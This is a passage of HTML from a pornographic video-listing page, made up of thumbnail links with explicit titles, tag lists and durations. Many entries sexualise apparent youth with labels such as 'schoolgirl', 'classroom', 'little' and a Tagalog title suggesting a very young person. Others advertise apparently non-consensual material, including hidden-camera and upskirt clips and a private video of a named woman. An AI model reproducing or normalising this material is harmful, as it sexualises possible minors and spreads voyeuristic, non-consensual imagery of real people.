                        <img src="/content/29/309.jpg" alt="big-tits boobs brunette japanese juicy kiss kitty lesbian teen">
                        <span class="title">Japanese Lesbian</span>
                
                    <span class="duration">33:40</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10840/ch5903-5.html" target="_blank">
                        <img src="/content/27/883.jpg" alt="">
                        <span class="title">CH5903_5</span>
                
                    <span class="duration">35:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/14035/ch8960-2.html" target="_blank">
                        <img src="/content/30/051.jpg" alt="">
                        <span class="title">CH8960_2</span>
                
                    <span class="duration">29:19</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10774/nepali-putima-chikdai.html" target="_blank">
                        <img src="/content/27/841.jpg" alt="wife">
                        <span class="title">Nepali putima chikdai</span>
                
                    <span class="duration">2:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10773/amateur-babe-on-her-back-gets-fucked.html" target="_blank">
                        <img src="/content/27/842.jpg" alt="amateur babe boobs creampie fuck hairy hardcore hd japanese">
                        <span class="title">Amateur babe on her back gets fucked</span>
                
                    <span class="duration">7:59</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13904/viki-adelle-major-big-wet-slippery-in-free-webcam-show.html" target="_blank">
                        <img src="/content/29/967.jpg" alt="ass hot kiss teen webcam wet">
                        <span class="title">Viki_Adelle major big wet slippery in free webcam show</span>
                
                    <span class="duration">9:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10520/chinese-foot-worship-10520.html" target="_blank">
                        <img src="/content/27/674.jpg" alt="chinese foot-fetish footjob">
                        <span class="title">Chinese Foot Worship</span>
                
                    <span class="duration">13:04</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5518/jav-teen-idol-pounded-in-one-of-her-first-scenes-very.html" target="_blank">
                        <img src="/content/15/625.jpg" alt="babe classroom cute filipina idol kiss little pussy schoolgirl">
                        <span class="title">Jav Teen Idol Pounded In One Of her First Scenes Very Cute Bald Pussy</span>
                
                    <span class="duration">10:02</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5914/v2sd5f.html" target="_blank">
                        <img src="/content/16/018.jpg" alt="">
                        <span class="title">v2sd5f</span>
                
                    <span class="duration">42:35</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/14107/g-queen-smooth-asian-shaved-pussy-jav.html" target="_blank">
                        <img src="/content/30/107.jpg" alt="cum cumshot hot old-and-young panties pussy shaved skirt teen">
                        <span class="title">G.QUEEN SMOOTH ASIAN SHAVED PUSSY JAV</span>
                
                    <span class="duration">14:44</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3901/yukiyama03.html" target="_blank">
                        <img src="/content/13/565.jpg" alt="teen">
                        <span class="title">yukiyama03</span>
                
                    <span class="duration">57:24</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12305/q2r45u6i7ou8.html" target="_blank">
                        <img src="/content/28/862.jpg" alt="cum cumshot hot">
                        <span class="title">q2r45u6i7ou8</span>
                
                    <span class="duration">22:42</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9498/home-party-gets-out-control-wife-gets-fucked-by-her.html" target="_blank">
                        <img src="/content/26/967.jpg" alt="boss fuck japanese party wife">
                        <span class="title">HOME PARTY GETS OUT CONTROL, WIFE GETS FUCKED BY HER BOSS AND CO-WORKERS.</span>
                
                    <span class="duration">4:32</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8435/azhotporn-diapered-one-who-just-for-me.html" target="_blank">
                        <img src="/content/24/490.jpg" alt="cumshot hot japanese">
                        <span class="title">AzHotPorn - Diapered One Who is Just For Me</span>
                
                    <span class="duration">10:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11690/asian-foot-sniffing-and-worshipping.html" target="_blank">
                        <img src="/content/28/466.jpg" alt="feet foot-fetish">
                        <span class="title">Asian Foot Sniffing and Worshipping</span>
                
                    <span class="duration">8:57</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3658/sdyuugaku.html" target="_blank">
                        <img src="/content/13/210.jpg" alt="nipples">
                        <span class="title">sdyuugaku</span>
                
                    <span class="duration">16:08</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8361/japanese-chubby-dad-help-his-wife-to-clean-her-huge.html" target="_blank">
                        <img src="/content/23/777.jpg" alt="big-tits boobs daddy fatty japanese mammy slender wife">
                        <span class="title">Japanese chubby dad help his wife to clean her huge tits</span>
                
                    <span class="duration">6:47</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5729/filipino-teen-amateur-with-stupendous-tit-s-ass.html" target="_blank">
                        <img src="/content/15/834.jpg" alt="amateur ass classroom cute filipina hardcore homemade kiss schoolgirl">
                        <span class="title">Filipino Teen Amateur With Stupendous Tit's & Ass</span>
                
                    <span class="duration">6:05</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10772/japanese-girls-entice-attractive-mature-woman-at-university-avi.html" target="_blank">
                        <img src="/content/27/839.jpg" alt="classroom hardcore hot japanese mature schoolgirl teen">
                        <span class="title">Japanese Girls entice attractive mature woman at university.avi</span>
                
                    <span class="duration">14:48</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10771/futanari-adventure.html" target="_blank">
                        <img src="/content/27/840.jpg" alt="anime hentai japanese">
                        <span class="title">Futanari Adventure 淫乱ふたなり</span>
                
                    <span class="duration">2:50</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12174/asian-fucked-on-massage.html" target="_blank">
                        <img src="/content/28/773.jpg" alt="ass babe blowjob big-cock creampie fingering fuck hd kiss">
                        <span class="title">Asian Fucked on massage</span>
                
                    <span class="duration">6:17</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9856/fucking-my-filipina-bbw-wife.html" target="_blank">
                        <img src="/content/27/222.jpg" alt="amateur big-tits boobs bbw filipina fuck kiss pussy rough">
                        <span class="title">Fucking my filipina BBW wife</span>
                
                    <span class="duration">2:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8322/teen-doggy-style.html" target="_blank">
                        <img src="/content/23/440.jpg" alt="18-21 ass doggy-style teen">
                        <span class="title">Teen doggy style</span>
                
                    <span class="duration">9:26</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9421/exclusive-scene-peggy-filipino-amateur-teen-small-tits.html" target="_blank">
                        <img src="/content/26/914.jpg" alt="amateur ass babe classroom college filipina kiss small-tits little">
                        <span class="title">Exclusive Scene Peggy Filipino Amateur Teen Small Tits Petite Butt Student</span>
                
                    <span class="duration">8:05</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5397/japanese-lesbian-sucking-big-tits-6-5397.html" target="_blank">
                        <img src="/content/15/505.jpg" alt="big-tits bus busty japanese lesbian nipples sucking">
                        <span class="title">Japanese Lesbian Sucking Big Tits 6</span>
                
                    <span class="duration">7:41</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11319/happy-ending-at-the-massage-parlor.html" target="_blank">
                        <img src="/content/28/207.jpg" alt="amateur ass black big-cock creampie doggy-style fuck hidden-cam interracial">
                        <span class="title">Happy Ending at The Massage Parlor</span>
                
                    <span class="duration">17:20</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11290/2-asian-girl-bondage.html" target="_blank">
                        <img src="/content/28/188.jpg" alt="bdsm chinese slave">
                        <span class="title">2 Asian Girl Bondage</span>
                
                    <span class="duration">24:13</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5179/asian-lesbian-oil-massage.html" target="_blank">
                        <img src="/content/15/290.jpg" alt="ass japanese lesbian massage oil">
                        <span class="title">Asian Lesbian Oil Massage</span>
                
                    <span class="duration">10:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10770/asian-cam.html" target="_blank">
                        <img src="/content/27/838.jpg" alt="webcam">
                        <span class="title">Asian cam</span>
                
                    <span class="duration">1:53</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12493/mother-in-law.html" target="_blank">
                        <img src="/content/28/990.jpg" alt="ass big-tits boobs chinese cum cumshot fuck hardcore inside">
                        <span class="title">Mother in law</span>
                
                    <span class="duration">23:36</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4313/muslim-neighbor-cheating-on-husband-blowing-my-white.html" target="_blank">
                        <img src="/content/14/179.jpg" alt="blowjob big-cock innocent milf slender wife">
                        <span class="title">Muslim Neighbor Cheating on Husband Blowing my White Cock _ MuslimPorn-com</span>
                
                    <span class="duration">5:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8886/korean-foot-maniac-explodes.html" target="_blank">
                        <img src="/content/26/566.jpg" alt="beauty domination feet fetish foot-fetish footjob fuck korean licking">
                        <span class="title">korean foot maniac explodes</span>
                
                    <span class="duration">10:51</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/1995/japanese-lesbians-kissing-after-school.html" target="_blank">
                        <img src="/content/10/133.jpg" alt="classroom japanese kiss lesbian schoolgirl">
                        <span class="title">Japanese lesbians kissing after school</span>
                
                    <span class="duration">8:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11934/japanese-mistress-feet-slave.html" target="_blank">
                        <img src="/content/28/617.jpg" alt="feet fetish foot-fetish japanese licking slave mistress">
                        <span class="title">japanese mistress feet slave</span>
                
                    <span class="duration">10:34</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11416/thai12346.html" target="_blank">
                        <img src="/content/28/280.jpg" alt="outdoor public thailand">
                        <span class="title">thai12346</span>
                
                    <span class="duration">2:46</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13701/schoolgirls-strapon-sucked-and-licked-by-lesbian.html" target="_blank">
                        <img src="/content/29/831.jpg" alt="classroom japanese lesbian licking schoolgirl strapon sucking teen">
                        <span class="title">Schoolgirls Strapon Sucked and Licked By Lesbian</span>
                
                    <span class="duration">10:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4710/chinese-femdom.html" target="_blank">
                        <img src="/content/14/768.jpg" alt="chinese feet fetish foot-fetish">
                        <span class="title">chinese femdom</span>
                
                    <span class="duration">24:30</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10769/oriental-women-rimming-guys-ass-before-sucking-his.html" target="_blank">
                        <img src="/content/27/836.jpg" alt="ass big-cock deepthroat fuck japanese kinky oral oriental rimming">
                        <span class="title">Oriental women rimming a guys ass before sucking his cock</span>
                
                    <span class="duration">7:41</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10193/jav-xxx.html" target="_blank">
                        <img src="/content/27/459.jpg" alt="ass celeb chinese couple erotic japanese korean mammy pussy">
                        <span class="title">JAV XXX</span>
                
                    <span class="duration">12:22</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10095/chinese-movie-hot-neck-kissing.html" target="_blank">
                        <img src="/content/27/390.jpg" alt="chinese fetish hot kiss oral rough teen">
                        <span class="title">Chinese movie hot Neck kissing</span>
                
                    <span class="duration">3:11</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4114/japanese-lesbian-bondage-tickle-3.html" target="_blank">
                        <img src="/content/13/882.jpg" alt="japanese lesbian slave">
                        <span class="title">Japanese Lesbian Bondage Tickle 3</span>
                
                    <span class="duration">5:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5988/foot-worship-006.html" target="_blank">
                        <img src="/content/16/092.jpg" alt="foot-fetish">
                        <span class="title">Foot worship 006</span>
                
                    <span class="duration">13:24</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11047/ai-niimura-nurse-in-fishnets-sucks-boner.html" target="_blank">
                        <img src="/content/28/024.jpg" alt="69 ass big-cock double-penetration hairy japanese nurses nylon panties">
                        <span class="title">Ai Niimura nurse in fishnets sucks boner</span>
                
                    <span class="duration">10:25</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11877/hot-japanese-group-action.html" target="_blank">
                        <img src="/content/28/585.jpg" alt="group-sex hot japanese masturbation">
                        <span class="title">Hot Japanese Group Action</span>
                
                    <span class="duration">10:30</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4170/yuri-hirayama-busty-schoolgirl-fucking-at.html" target="_blank">
                        <img src="/content/13/964.jpg" alt="blowjob brunette bus busty classroom fuck hairy japanese masturbation">
                        <span class="title">Yuri Hirayama busty schoolgirl fucking at</span>
                
                    <span class="duration">12:17</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8746/big-booty-asian-milf-takes-care-if-some-dick-and-gets.html" target="_blank">
                        <img src="/content/26/473.jpg" alt="big-tits brunette car big-cock cumshot foot-fetish footjob hot japanese">
                        <span class="title">Big Booty Asian Milf Takes Care if Some Dick and Gets Face Full of CUM</span>
                
                    <span class="duration">22:52</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5644/cute-jav-teen-fucked-with-dildo-on-clit-lots-of-squirts.html" target="_blank">
                        <img src="/content/15/750.jpg" alt="babe bukkake classroom cum cumshot cute dildo fuck hot">
                        <span class="title">Cute Jav Teen Fucked With Dildo On Clit Lots Of Squirts The Bukkake Face</span>
                
                    <span class="duration">13:05</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8760/novinha-oriental-aguentando-tora-calada.html" target="_blank">
                        <img src="/content/26/480.jpg" alt="blowjob couple deepthroat double-penetration first-time hentai homemade indian japanese">
                        <span class="title">Novinha oriental aguentando a tora calada...</span>
                
                    <span class="duration">3:51</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13130/chinese-model-hanbing-bondage-shoot-bts-2.html" target="_blank">
                        <img src="/content/29/435.jpg" alt="amateur bdsm chinese homemade model slave uncensored">
                        <span class="title">Chinese Model 涵冰 HanBing - Bondage Shoot BTS 2</span>
                
                    <span class="duration">35:12</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8795/girl-from-koh-samui-mina-bj-her-bf-i-know-her-well.html" target="_blank">
                        <img src="/content/26/508.jpg" alt="boyfriend korean really thailand">
                        <span class="title">Girl from KOH SAMUI (mina) BJ her BF i know her well</span>
                
                    <span class="duration">0:57</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/6736/big-ass-slut-has-hot-time-getting-ass-eaten.html" target="_blank">
                        <img src="/content/17/489.jpg" alt="ass hardcore hot japanese korean prostitut">
                        <span class="title">big ass slut has a hot time getting ass eaten</span>
                
                    <span class="duration">3:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12871/yuno-minami-sensual-lesbian-porn-in-fist-more-at.html" target="_blank">
                        <img src="/content/29/251.jpg" alt="anal ass double-penetration dress fingering fisting hot japanese lesbian">
                        <span class="title">Yuno Minami sensual lesbian porn in fist - More at hotajp.com</span>
                
                    <span class="duration">8:08</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5600/chinese-girl-with-nice-breast-5600.html" target="_blank">
                        <img src="/content/15/706.jpg" alt="boobs chinese filipina indonesian japanese kiss malaysian thailand vietnam">
                        <span class="title">Chinese Girl with Nice Breast</span>
                
                    <span class="duration">12:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5585/kagikko.html" target="_blank">
                        <img src="/content/15/691.jpg" alt="">
                        <span class="title">kagikko</span>
                
                    <span class="duration">37:06</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10057/cunt-meditation-06.html" target="_blank">
                        <img src="/content/27/363.jpg" alt="close-up kitty oil">
                        <span class="title">Cunt Meditation 06</span>
                
                    <span class="duration">4:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4677/021113-javbom-com-mariru4-hd4000-clip4-wmv.html" target="_blank">
                        <img src="/content/14/719.jpg" alt="18-21 classroom fingering hardcore hd hot japanese kiss masturbation">
                        <span class="title">021113-JAVBOM.COM-mariru4_hd4000_clip4.wmv</span>
                
                    <span class="duration">14:18</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10763/anal-behaviours-explored.html" target="_blank">
                        <img src="/content/27/834.jpg" alt="anal ass doggy-style exotic fuck indian interracial milf oriental">
                        <span class="title">Anal Behaviours Explored</span>
                
                    <span class="duration">7:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/14048/sexy-thai-girl-with-big-natural-tits-looking-for-name.html" target="_blank">
                        <img src="/content/30/061.jpg" alt="big-tits boobs juicy natural thailand">
                        <span class="title">Sexy Thai girl with big natural tits (Looking for name)</span>
                
                    <span class="duration">6:35</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10750/mahasiswi-indochinese-blowjob.html" target="_blank">
                        <img src="/content/27/822.jpg" alt="blowjob chinese big-cock hot hotel huge-cock indonesian">
                        <span class="title">Mahasiswi IndoChinese BlowJob</span>
                
                    <span class="duration">4:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12836/young-anal-mixed-toys-sissyboy-analfisting-latex-asian-12836.html" target="_blank">
                        <img src="/content/29/226.jpg" alt="18-21 anal fisting latex mammy tattoo teen toys">
                        <span class="title">YOUNG ANAL MIXED TOYS SISSYBOY ANALFISTING LATEX ASIAN PIERCING FISTING 21</span>
                
                    <span class="duration">13:18</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10204/subway-underwear-panties-reveal.html" target="_blank">
                        <img src="/content/27/466.jpg" alt="amateur fetish hairy hidden-cam japanese panties pussy really upskirt">
                        <span class="title">Subway Underwear Panties Reveal</span>
                
                    <span class="duration">7:19</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/14099/enchong-go-vid.html" target="_blank">
                        <img src="/content/30/102.jpg" alt="">
                        <span class="title">enchong go vid</span>
                
                    <span class="duration">7:52</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10762/zohghh1561.html" target="_blank">
                        <img src="/content/27/831.jpg" alt="">
                        <span class="title">zohgHH1561</span>
                
                    <span class="duration">27:35</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10761/fuck-with-best-friendswife.html" target="_blank">
                        <img src="/content/27/830.jpg" alt="anal big-tits cougar friends fuck mammy wife">
                        <span class="title">Fuck with the best friendswife</span>
                
                    <span class="duration">22:32</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5641/--5641.html" target="_blank">
                        <img src="/content/15/747.jpg" alt="">
                        <span class="title">ブックスマル　九州男児</span>
                
                    <span class="duration">1:33:39</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5442/t-a-buffet-kitty.html" target="_blank">
                        <img src="/content/15/549.jpg" alt="blowjob couch cumshot doggy-style facials fingering hot kitty small-tits">
                        <span class="title">T&A Buffet - Kitty</span>
                
                    <span class="duration">22:36</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13045/hardcore-sex-in-japan-wojav-com.html" target="_blank">
                        <img src="/content/29/373.jpg" alt="amateur anal ass big-tits black creampie cumshot fuck hardcore">
                        <span class="title">Hardcore Sex In Japan wojav.com</span>
                
                    <span class="duration">11:10</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8572/the-first-time-i-cum-in-her-cute-pussy.html" target="_blank">
                        <img src="/content/25/610.jpg" alt="creampie cum cumshot cute first-time homemade inside pussy really">
                        <span class="title">The first time i cum in her cute pussy</span>
                
                    <span class="duration">1:25</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/1728/subtitled-japanese-female-employee-tease-new-hires.html" target="_blank">
                        <img src="/content/9/727.jpg" alt="group-sex japanese lesbian orgy tease funny">
                        <span class="title">Subtitled Japanese female employee tease new hires with orgy</span>
                
                    <span class="duration">5:24</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3168/cock-sucking-kana-miura-craves-to-ride-on-th.html" target="_blank">
                        <img src="/content/12/385.jpg" alt="blowjob brunette big-cock couple hairy handjob high-heels japanese licking">
                        <span class="title">Cock sucking Kana Miura craves to ride on th</span>
                
                    <span class="duration">12:17</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11009/tomoe-hinatsu-tied-up-asian-porn-part1.html" target="_blank">
                        <img src="/content/27/999.jpg" alt="blowjob bukkake gang-bang group-sex hairy hd idol interracial japanese">
                        <span class="title">Tomoe Hinatsu is Tied Up Asian porn part1</span>
                
                    <span class="duration">6:12</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12001/korean-sex-scene-145.html" target="_blank">
                        <img src="/content/28/662.jpg" alt="big-tits boobs korean teen">
                        <span class="title">Korean Sex Scene 145</span>
                
                    <span class="duration">23:03</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12004/dkgirl-video-no-011-ye-jia-yi.html" target="_blank">
                        <img src="/content/28/665.jpg" alt="beauty chinese model">
                        <span class="title">DKGirl Video No.011 Ye Jia Yi (叶佳颐)</span>
                
                    <span class="duration">9:54</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3522/girl-s-petit-nipples.html" target="_blank">
                        <img src="/content/13/012.jpg" alt="nipples">
                        <span class="title">girl's petit nipples</span>
                
                    <span class="duration">10:04</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5298/sexix-net-23055-c0930-hitozuma0742-mieko-machida.html" target="_blank">
                        <img src="/content/15/407.jpg" alt="hd uncensored">
                        <span class="title">sexix.net - 23055-c0930 hitozuma0742 mieko machida jav uncensored-3xplanet-c0930_0742_fhd1.wmv</span>
                
                    <span class="duration">11:26</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13532/kbj-korean-bj-amateur-big-boob-korean-tease-4.html" target="_blank">
                        <img src="/content/29/718.jpg" alt="amateur big-tits boobs chinese homemade japanese korean tease teen">
                        <span class="title">KBJ Korean BJ Amateur Big Boob Korean Tease 4</span>
                
                    <span class="duration">59:58</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5101/00048.html" target="_blank">
                        <img src="/content/15/212.jpg" alt="">
                        <span class="title">00048</span>
                
                    <span class="duration">7:14</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10760/nuts-4-bug-butts-2-scene-3.html" target="_blank">
                        <img src="/content/27/829.jpg" alt="ass natural">
                        <span class="title">Nuts 4 Bug Butts #2, Scene 3</span>
                
                    <span class="duration">26:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10757/teen-asian-female-fucked-on-her-shave-pussy.html" target="_blank">
                        <img src="/content/27/828.jpg" alt="ass big-tits boobs fuck pussy shaved teen">
                        <span class="title">Teen Asian Female Fucked On Her shave Pussy</span>
                
                    <span class="duration">18:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9315/japanese-big-tits-milf-started-crying-during-sex-in.html" target="_blank">
                        <img src="/content/26/841.jpg" alt="anal ass big-tits boobs fuck gang-bang hardcore japanese jerking">
                        <span class="title">Japanese Big TIts Milf Started Crying During Sex In Her Back - AmJerking</span>
                
                    <span class="duration">5:26</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10756/fuzzy-lips-eps-1.html" target="_blank">
                        <img src="/content/27/827.jpg" alt="hentai kiss uncensored">
                        <span class="title">Fuzzy lips eps 1</span>
                
                    <span class="duration">24:29</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10755/doesn-t-fit.html" target="_blank">
                        <img src="/content/27/826.jpg" alt="ass chinese fuck">
                        <span class="title">Doesn't FIt</span>
                
                    <span class="duration">0:25</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13970/chinese-13970.html" target="_blank">
                        <img src="/content/30/009.jpg" alt="chinese little">
                        <span class="title">chinese</span>
                
                    <span class="duration">19:41</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5661/2-futanari-sluts-fuck-in-gym.html" target="_blank">
                        <img src="/content/15/766.jpg" alt="cumshot fuck hot lesbian orgasm prostitut sport">
                        <span class="title">2 futanari sluts fuck in the gym</span>
                
                    <span class="duration">6:23</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10754/more-stuff-i-like-not-my-creations.html" target="_blank">
                        <img src="/content/27/825.jpg" alt="anime car">
                        <span class="title">more stuff i like...not my creations...</span>
                
                    <span class="duration">5:41</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13599/steamy-porn-moments-with-top-asian-more-at-javhd-net.html" target="_blank">
                        <img src="/content/29/759.jpg" alt="69 anime big-tits boobs big-cock doggy-style hd japanese mammy">
                        <span class="title">Steamy porn moments with top Asian - More at javhd.net</span>
                
                    <span class="duration">12:22</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8363/sniffing-nylon-foot-armpit-hair.html" target="_blank">
                        <img src="/content/23/799.jpg" alt="foot-fetish nylon">
                        <span class="title">sniffing nylon foot, armpit, hair</span>
                
                    <span class="duration">19:47</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10753/indian-college-student-sucking-cock.html" target="_blank">
                        <img src="/content/27/824.jpg" alt="big-cock college indian student sucking teen">
                        <span class="title">Indian college student sucking cock</span>
                
                    <span class="duration">1:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8323/her-muff-and-her-ass-take-toy-stimulation-to-it.html" target="_blank">
                        <img src="/content/23/472.jpg" alt="amateur ass bdsm big-tits boobs bus busty hot japanese">
                        <span class="title">Her muff and her ass take a toy stimulation to it</span>
                
                    <span class="duration">7:56</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10752/batang-bata-sinibak-ng-kanyang-malibog-na-bf-wasak.html" target="_blank">
                        <img src="/content/27/821.jpg" alt="big-tits boobs boyfriend teen">
                        <span class="title">Batang bata sinibak ng kanyang malibog na bf wasak</span>
                
                    <span class="duration">2:54</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/3398/asian-babe-has-public-sex-3398.html" target="_blank">
                        <img src="/content/12/831.jpg" alt="babe blowjob brunette gang-bang japanese masturbation oral outdoor public">
                        <span class="title">Asian babe has public sex</span>
                
                    <span class="duration">5:17</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/7646/naked-asian-hookers-in-hardcore-shower-gangbang-with.html" target="_blank">
                        <img src="/content/19/303.jpg" alt="bukkake gang-bang group-sex hardcore hooker nude shower">
                        <span class="title">Naked Asian hookers in hardcore shower gangbang with bukkake</span>
                
                    <span class="duration">5:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/8826/hentai-xxx-science-teacher-gets-caught-and-gangbanged.html" target="_blank">
                        <img src="/content/26/527.jpg" alt="anime car classroom close-up gang-bang hentai japanese masturbation milf">
                        <span class="title">Hentai.xxx - Science Teacher gets Caught and Gangbanged by Students</span>
                
                    <span class="duration">10:54</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11746/misaki-tsubasa-hipster-hdporn-love.html" target="_blank">
                        <img src="/content/28/503.jpg" alt="double-penetration hd japanese">
                        <span class="title">Misaki Tsubasa - Hipster #HDporn.LOVE</span>
                
                    <span class="duration">15:32</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/1702/suspended-rough-toyed-hairy-asian-teen.html" target="_blank">
                        <img src="/content/9/701.jpg" alt="bdsm hairy rough slave teen">
                        <span class="title">Suspended Rough Toyed Hairy Asian Teen</span>
                
                    <span class="duration">12:15</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11446/teal-pedicure-footjob.html" target="_blank">
                        <img src="/content/28/299.jpg" alt="college feet fetish foot-fetish footjob solo teen">
                        <span class="title">Teal Pedicure Footjob</span>
                
                    <span class="duration">5:24</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/2958/asian-bitch-gets-her-wet-pussy-fucked-so-she.html" target="_blank">
                        <img src="/content/11/965.jpg" alt="69 blowjob brunette classroom couple fuck hairy hd japanese">
                        <span class="title">Asian bitch gets her wet pussy fucked so she</span>
                
                    <span class="duration">7:54</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5227/b4fd5df.html" target="_blank">
                        <img src="/content/15/338.jpg" alt="">
                        <span class="title">b4fd5df</span>
                
                    <span class="duration">3:9:34</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10887/lesbo-eve-angel-pussy-licked-by-angel-rivas.html" target="_blank">
                        <img src="/content/27/917.jpg" alt="angel lesbian licking pussy">
                        <span class="title">Lesbo Eve Angel pussy licked by Angel Rivas</span>
                
                    <span class="duration">1:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10751/awgehdr.html" target="_blank">
                        <img src="/content/27/823.jpg" alt="cum cumshot hd hot">
                        <span class="title">awgehdr</span>
                
                    <span class="duration">37:07</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/14079/-2-14079.html" target="_blank">
                        <img src="/content/30/085.jpg" alt="">
                        <span class="title">小嫩骚逼货被我搞的咩咩叫2！</span>
                
                    <span class="duration">3:16</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5408/japanese-lesbian-sucking-big-tits-3.html" target="_blank">
                        <img src="/content/15/516.jpg" alt="big-tits boobs japanese lesbian sucking">
                        <span class="title">Japanese Lesbian Sucking Big Tits 3</span>
                
                    <span class="duration">6:46</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/11104/amateur-pinay-babe-fucked-outdoors-on-hotel-rooftop.html" target="_blank">
                        <img src="/content/28/064.jpg" alt="amateur angel babe creampie filipina fuck hairy hot hotel">
                        <span class="title">Amateur Pinay babe fucked outdoors on hotel rooftop</span>
                
                    <span class="duration">20:44</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13693/lbvoknbeqj.html" target="_blank">
                        <img src="/content/29/828.jpg" alt="">
                        <span class="title">lbvoknbeqj</span>
                
                    <span class="duration">30:08</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13089/big-white-dick-in-skinny-asian-girls-ass.html" target="_blank">
                        <img src="/content/29/403.jpg" alt="anal ass big-cock doggy-style bbw huge-cock innocent little pussy">
                        <span class="title">Big white dick in skinny asian girls ass</span>
                
                    <span class="duration">1:16</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5373/r4d2zc.html" target="_blank">
                        <img src="/content/15/482.jpg" alt="">
                        <span class="title">r4d2zc</span>
                
                    <span class="duration">23:00</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10748/abg-gold-silver-japan.html" target="_blank">
                        <img src="/content/27/819.jpg" alt="bdsm japanese">
